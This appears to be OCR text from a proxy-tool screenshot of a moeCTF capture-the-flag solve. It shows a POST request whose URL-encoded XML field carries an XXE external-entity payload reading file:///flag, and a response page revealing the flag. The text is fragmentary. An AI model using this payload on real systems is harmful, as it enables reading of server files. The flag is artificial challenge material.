 Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: localhost:61220
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 194
9 Origin: http://localhost:61220
10 Connection: close
11 Referer: http://localhost:61220/index.php
12 Cookie: character=guest
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 xml_content=
%3C%3Fxml%20version%3D%221%2E0%22%3F%3E%0A%3C%21DOCTYPE%20A
%20%5B%3C%21ENTITY%20xxe%20SYSTEM%20%22file%3A%2F%2F%2Fflag
%22%3E%5D%3E%0A%3CA%3E%3Cname%3E%26xxe%3B%3C%2Fname%3E%3C%2
FA%3E
Pretty Raw Hex Render \n
190 <li onclick="submitForm('Nissan gtr r35')">
Nissan gtr r35
</li>
191 <li onclick="submitForm('Toyota ae86 Trueno 4AGE')">
Toyota ae86 Trueno 4AGE
</li>
192 <li onclick="submitForm('BMW E36 325i')">
BMW E36 325i
</li>
193 <li onclick="submitForm('XDU moeCTF Flag')">
XDU moeCTF Flag
</li>
194 </ul>
195 nav>
196
197 ain>
198 <div class="helper">
199 <h2>
moectf{Which_one_You've_Chosen?w4jcMsWZjruabiDmNpJ5cbFu
200 不存在
</h2>
</div>
201 main>
202
203 cript>
204 function submitForm(name) {